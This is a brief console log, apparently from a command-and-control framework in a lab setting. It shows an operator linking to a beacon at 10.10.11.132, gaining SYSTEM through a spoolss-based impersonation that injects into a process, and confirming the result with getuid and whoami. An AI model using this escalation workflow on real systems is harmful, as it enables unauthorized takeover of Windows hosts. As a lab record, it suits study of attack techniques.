 [+] established link to parent beacon: 10.10.11.132
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.11.132@5632]
[*] Tasked beacon to get SYSTEM via spoolss
[*] Tasked beacon to enable privileges
[+] Injecting spooltrigger into PID: 2688
[+] host called home, sent: 15462 bytes
[+] received output:
SeImpersonatePrivilege
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system